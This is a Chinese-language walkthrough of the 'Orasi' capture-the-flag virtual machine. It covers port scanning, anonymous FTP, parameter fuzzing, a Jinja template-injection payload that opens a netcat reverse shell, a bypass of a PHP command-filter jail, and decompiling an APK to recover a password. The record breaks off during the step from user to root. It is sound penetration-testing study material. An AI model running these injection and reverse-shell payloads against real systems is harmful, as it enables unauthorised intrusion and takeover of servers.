Orasi
信息搜集
端口扫描

┌──(kali㉿kali)-[~/temp/Orasi]
└─$ rustscan -a $IP -- -sCV
Open 192.168.10.101:21
Open 192.168.10.101:22
Open 192.168.10.101:80
Open 192.168.10.101:5000
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 64 vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.10.102
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Feb 11 2021 pub
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8a:07:93:8e:8a:d6:67:fe:d0:10:88:14:61:49:5a:66 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDV5JhXEPYY1iAKgsOubHh/FgWFSavWgKUfoqiFxwB7S4qbMPCfmGLp8As9xAmjR1PUJfQE1UoyDOXOfXLIkiuba6zv6X3ga3tmdPi2trMmzVfPV3Hwk3j7OlvPSMEVYu4xgG+r80kwovwEW+OCxC04/Ceyt5cx+X/mFhaKjFx0+cBHs2C7vqhbUayG7M7nC4SZUz3cqrTIOJI3bSNBrPsPd/zTRsm91LplPMiI2vleT02oeAhAzi7MgSRg3C9E+7e1fLsNrwEwuIKtB4JE6nQg1hfPi7X0nGFxfbXyC5RCv7BmHaW7kS0JRaANlCzAfpyKmdQOGcOq66ztViFl3kzl
| 256 5a:cd:25:31:ec:f2:02:a8:a8:ec:32:c9:63:89:b2:e3 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIku5W2Uq3eZVdLWg709TyUg27nayBfklC9qnck86PqWqVepLT27d7NHZbsjORKuLqudesobRJTYlPYrm3XgpZQ=
| 256 39:70:57:cc:bb:9b:65:50:36:8d:71:00:a2:ac:24:36 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFJLqSs8cALmrM4F3VHcio3IDeIHdBT+M5BrDwZp8UJU
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
5000/tcp open http syn-ack ttl 64 Werkzeug httpd 1.0.1 (Python 3.7.3)
|_http-server-header: Werkzeug/1.0.1 Python/3.7.3
|_http-title: 404 Not Found
MAC Address: 08:00:27:B5:33:7D (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html txt php 2>/dev/null
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 7l 9w 70c http://192.168.10.101/
200 GET 7l 9w 70c http://192.168.10.101/index.html
[####################] - 2m 882184/882184 0s found:2 errors:0
[####################] - 2m 882184/882184 6285/s http://192.168.10.101/ 服务探测
开启了ftp服务,且允许匿名anonymous登录:
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ lftp $IP
lftp 192.168.10.101:~> ls
drwxr-xr-x 2 ftp ftp 4096 Feb 11 2021 pub
lftp 192.168.10.101:/> cd pub
lftp 192.168.10.101:/pub> ls
-rw-r--r-- 1 ftp ftp 16976 Feb 07 2021 url
lftp 192.168.10.101:/pub> get url
16976 bytes transferred
lftp 192.168.10.101:/pub> exit漏洞发现
url
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ file url
url: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=ef3648aae50173281b64e2d9f71511b1b4abb0a3, for GNU/Linux 3.2.0, not stripped
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ strings url
/lib64/ld-linux-x86-64.so.2
puts
putchar
printf
malloc
__cxa_finalize
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
gfffH
gfffH
gfffH
[]A\A]A^A_
Sometimes things are not obvious
Element found: %d
Element not found
[%d] -> [%c]
;*3$"
GCC: (Debian 10.2.1-3) 10.2.1 20201224
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
url.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
putchar@@GLIBC_2.2.5
_ITM_deregisterTMCloneTable
puts@@GLIBC_2.2.5
_edata
display
item
printf@@GLIBC_2.2.5
search
__libc_start_main@@GLIBC_2.2.5
table
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
malloc@@GLIBC_2.2.5
hashCode
__bss_start
main
insert
__TMC_END__
_ITM_registerTMCloneTable
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.commentIDA打开看一下,F5反编译一下:
int __fastcall main(int argc, const char **argv, const char **envp)
{
init = (__int64)malloc(8u);
*(_BYTE *)init = 111;
*(_DWORD *)(init + 4) = -1;
insert(1, 47);
insert(2, 115);
insert(42, 104);
insert(4, 52);
insert(12, 100);
insert(14, 48);
insert(17, 119);
insert(18, 36);
insert(19, 115);
puts("Sometimes things are not obvious");
item = search(18);
if ( item )
printf("Element found: %d\n", *(char *)item);
else
puts("Element not found");
return 0;
}似乎藏了些东西,还是看汇编吧:

连起来就是/sh4d0w$s看上去像个目录,看一下web服务:
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ curl -s http://$IP | html2text
****** Orasi ******
6 6 1337leet
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ curl -s http://$IP:5000 | html2text
****** Not Found ******
The requested URL was not found on the server. If you entered the URL manually
please check your spelling and try again.
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ curl -s 'http://192.168.10.101:5000/sh4d0w$s'
No input$s代表的是一个名为s的参数,1337leet让我想起了Leet语,即数字和符号替代字母,

FUZZ input参数
前面的6 6参数可能是crunch的参数,用来利用1337leet生成所有可能的六位数字典的:
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ crunch 6 6 1337leet > a
Crunch will now generate the following amount of data: 326592 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 46656
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ head -n 10 a
111111
111113
111117
11111l
11111e
11111t
111131
111133
111137
11113l┌──(kali㉿kali)-[~/temp/Orasi]
└─$ ffuf -u "http://$IP:5000/sh4d0w\$s?FUZZ=id" -w a -fw 2
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.10.101:5000/sh4d0w$s?FUZZ=id
:: Wordlist : FUZZ: /home/kali/temp/Orasi/a
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 2
________________________________________________
l333tt [Status: 200, Size: 2, Words: 1, Lines: 1, Duration: 124ms]
:: Progress: [46656/46656] :: Job [1/1] :: 349 req/sec :: Duration: [0:02:28] :: Errors: 0 ::SSTI反弹shell
得到了一个参数,看一下,发现没啥:
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ curl -s 'http://192.168.10.101:5000/sh4d0w$s?l333tt=whoami'
whoami
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ curl -s 'http://192.168.10.101:5000/sh4d0w$s?l333tt=id'
id看一下网站的信息:
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ whatweb http://192.168.10.101:5000
http://192.168.10.101:5000 [404 Not Found] Country[RESERVED][ZZ], HTTPServer[Werkzeug/1.0.1 Python/3.7.3], IP[192.168.10.101], Python[3.7.3], Title[404 Not Found], Werkzeug[1.0.1]发现是python后端的Werkzeug框架,尝试SSTI:
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ curl -s 'http://192.168.10.101:5000/sh4d0w$s?l333tt=\{\{7*7\}\}'
49成功!!!尝试执行命令:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}尝试反弹shell!!!!
http://192.168.10.101:5000/sh4d0w$s?l333tt={{ self.__init__.__globals__.__builtins__.__import__('os').popen('nc -e /bin/bash 192.168.10.102 1234').read() }}
提权
信息搜集
(remote) www-data@orasi:/var/www/html$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@orasi:/var/www/html$ sudo -l
Matching Defaults entries for www-data on orasi:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on orasi:
(kori) NOPASSWD: /bin/php /home/kori/jail.php *
(remote) www-data@orasi:/var/www/html$ cat /home/kori/jail.php
<?php
array_shift($_SERVER['argv']);
$var = implode(" ", $_SERVER['argv']);
if($var == null) die("Orasis Jail, argument missing\n");
function filter($var) {
if(preg_match('/(`|bash|eval|nc|whoami|open|pass|require|include|file|system|\/)/i', $var)) {
return false;
}
return true;
}
if(filter($var)) {
$result = exec($var);
echo "$result\n";
echo "Command executed";
} else {
echo "Restricted characters has been used";
}
echo "\n";
?>绕过限制命令执行
(remote) www-data@orasi:/var/www/html$ sudo -u kori /bin/php /home/kori/jail.php id
uid=1001(kori) gid=1001(kori) groups=1001(kori)
Command executed很多方法都可以绕过啊,比如revshell工具挨个试,哪些工具能用就能进行反弹,比如python、perl之类的,或者和我一样执行脚本。。。
(remote) www-data@orasi:/tmp$ sudo -u kori /bin/php /home/kori/jail.php "cat test | sh"
kori
Command executed那咱们能干的就多了。。。。可以说上面所有的都禁用了个寂寞,甚至可以考虑busybox,方案特别多,各自发挥吧。。。
(remote) www-data@orasi:/tmp$ echo 'nc -e /bin/bash 192.168.10.102 2345' > exp
(remote) www-data@orasi:/tmp$ sudo -u kori /bin/php /home/kori/jail.php "cat exp | sh"
stty: 'standard input': Inappropriate ioctl for device
bash: line 12: ifconfig: command not found
apk提取密码
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ pwncat-cs -lp 2345 2>/dev/null
[11:55:53] Welcome to pwncat 🐈! __main__.py:164
[11:56:05] received connection from 192.168.10.101:44886 bind.py:84
[11:56:05] 192.168.10.101:44886: registered new host w/ db manager.py:957
(local) pwncat$
(remote) kori@orasi:/tmp$ whoami;id
kori
uid=1001(kori) gid=1001(kori) groups=1001(kori)
(remote) kori@orasi:/tmp$ echo $SHELL
/bin/sh
(remote) kori@orasi:/tmp$ sudo -l
Matching Defaults entries for kori on orasi:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User kori may run the following commands on orasi:
(irida) NOPASSWD: /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk我勒个豆,我还是在linux吗,咋还来了个apk了,因为没有别的选项,只能运行了再说。。
(remote) kori@orasi:/tmp$ sudo -u irida /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk
/usr/bin/cp: cannot create regular file '/home/kori/irida.apk': Permission denied
(remote) kori@orasi:/tmp$ file /home/kori/irida.apk
/home/kori/irida.apk: cannot open `/home/kori/irida.apk' (No such file or directory)
(remote) kori@orasi:/tmp$ cd ~/
(remote) kori@orasi:/home/kori$ ls -la
total 20
drwxr-xr-x 3 kori kori 4096 Feb 11 2021 .
drwxr-xr-x 4 root root 4096 Feb 11 2021 ..
-rw------- 1 kori kori 6 Feb 11 2021 .bash_history
drwx------ 3 kori kori 4096 Feb 11 2021 .gnupg
-rwxr-xr-x 1 kori kori 509 Feb 11 2021 jail.php
(remote) kori@orasi:/home/kori$ chmod 777 ../kori
(remote) kori@orasi:/home/kori$ sudo -u irida /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk
(remote) kori@orasi:/home/kori$ file irida.apk
irida.apk: regular file, no read permission这个批还敢傲娇,直接给他删掉,再创建一个同名高权限文件,重新拷贝!
(remote) kori@orasi:/home/kori$ rm irida.apk
rm: remove write-protected regular file 'irida.apk'? y
(remote) kori@orasi:/home/kori$ touch irida.apk
(remote) kori@orasi:/home/kori$ chmod 777 irida.apk
(remote) kori@orasi:/home/kori$ sudo -u irida /usr/bin/cp /home/irida/irida.apk /home/kori/irida.apk
(remote) kori@orasi:/home/kori$ ls -la
total 4012
drwxrwxrwx 3 kori kori 4096 Jun 13 12:08 .
drwxr-xr-x 4 root root 4096 Feb 11 2021 ..
-rw------- 1 kori kori 6 Feb 11 2021 .bash_history
drwx------ 3 kori kori 4096 Feb 11 2021 .gnupg
-rwxrwxrwx 1 kori kori 4083889 Jun 13 12:08 irida.apk
-rwxr-xr-x 1 kori kori 509 Feb 11 2021 jail.php
(remote) kori@orasi:/home/kori$ file irida.apk
irida.apk: Zip archive data, at least v?[0] to extract传到本地随便揉捏:
┌──(kali㉿kali)-[~/temp/Orasi]
└─$ file irida.apk
irida.apk: Android package (APK), with zipflinger virtual entry, with APK Signing Block还好之前做过逆向的萌新题目,修改后缀zip再进行解压使用工具反编译看一下源代码,我使用的是 jadx:https://github.com/skylot/jadx ,如果需要可以下载,将解压以后的.dex丢进去就行了:
中途无意中翻到了以前下的一款工具:
都不记得哪下的工具了,你说有毒我都信。。。。。这个工具直接丢进去 apk 就自动反编译了。(bushi打广告啦)

然后就找到了密码,显示1#2#3#4#5,结合下面代码得知:

这个代码是将五个字段相加得出密码eye.of.the.tiger(),不要忘了下面形成密码时候中间加了点哦,这也许是作者开头怕搞错给出的提示:
CTF like VM. Hint: Just one useless little dot.
尝试进行登录,发现成功!

python嵌入反弹shell
首先要收集一下信息:
irida@orasi:~$ ls -la
total 4024
drwxr-xr-x 3 irida irida 4096 Feb 11 2021 .
drwxr-xr-x 4 root root 4096 Feb 11 2021 ..
-rw------- 1 irida irida 465 Feb 11 2021 .bash_history
-rw-r--r-- 1 irida irida 220 Feb 11 2021 .bash_logout
-rw-r--r-- 1 irida irida 3526 Feb 11 2021 .bashrc
drwx------ 3 irida irida 4096 Feb 11 2021 .gnupg
-rwx------ 1 irida irida 4083889 Feb 11 2021 irida.apk
-rw-r--r-- 1 irida irida 807 Feb 11 2021 .profile
-rw------- 1 irida irida 33 Feb 11 2021 user.txt
irida@orasi:~$ cat user.txt
2afb9cbb10c22dc7e154a8c434595948
irida@orasi:~$ cat .bash_history
exit
wget 10.0.2.15:8080
wget 10.0.2.15:8000/irida.apk
ls
ls -la
chmod 600 irida.apk
ls -la
echo "2afb9cbb10c22dc7e154a8c434595948" > user.txt
ls -la
chmod 600 user.txt
cat user.txt
ls -la
which python3
locate cp
which cp
ls
ls -la
chmod 700 irida.apk
ls
ls -la
python3 -m http.server 8000
clear
ls
sudo -l
exit
clear
sudo -l
sudo -u root /usr/bin/python3 /root/oras.py
ls
cat /root/root.txt
cat /root/oras.py
sudo -u root /usr/bin/python3 /root/oras.py
clear
exit
irida@orasi:~$ sudo -l
Matching Defaults entries for irida on orasi:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User irida may run the following commands on orasi:
(root) NOPASSWD: /usr/bin/python3 /root/oras.py尝试运行一下,看看是干啥的:
irida@orasi:~$ sudo -u root /usr/bin/python3 /root/oras.py
: whoami
Traceback (most recent call last):
File "/root/oras.py", line 7, in <module>
name = bytes.fromhex(name).decode('utf-8')
ValueError: non-hexadecimal number found in fromhex() arg at position 0发现似乎会进行解码,尝试先编码再尝试:
whoami
77686f616d69然后报错:
irida@orasi:~$ sudo -u root /usr/bin/python3 /root/oras.py
: 77686f616d69
Traceback (most recent call last):
File "/root/oras.py", line 8, in <module>
print(exec(name))
File "<string>", line 1, in <module>
